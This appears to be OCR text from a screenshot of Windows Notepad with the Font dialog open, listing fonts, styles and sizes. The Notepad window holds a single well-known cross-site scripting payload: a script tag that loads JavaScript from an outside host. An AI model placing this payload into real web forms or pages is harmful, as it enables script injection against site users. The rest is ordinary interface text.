 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Font
Font: Font style: Size:
Calibri Bold Italic 18
Comic Sans MS Light 18
Consolas Light Italic 20
Constantia Regular 22
Corbel Italic 24
Courier Bold 26
Courier New Bold Italic 28
36
Sample
AaBbYyZz
Script:
Western
Show more fonts
OK Cancel
Activate Windows
Go to Settings to activate Windows.